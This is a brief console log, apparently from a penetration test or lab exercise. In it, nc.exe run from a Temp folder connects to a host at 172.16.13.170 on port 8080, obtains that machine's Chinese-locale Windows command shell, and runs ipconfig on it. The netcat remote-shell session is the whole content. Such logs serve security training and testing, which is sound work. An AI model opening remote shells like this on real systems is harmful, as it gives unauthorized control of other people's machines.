 C:\Users\JOHN~1.DGO\AppData\Local\Temp>nc.exe 172.16.13.170 8080
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\yasuo\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::594d:3bb9:5a3b:65c3%11
IPv4 地址 . . . . . . . . . . . . : 172.16.13.170
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.16.13.80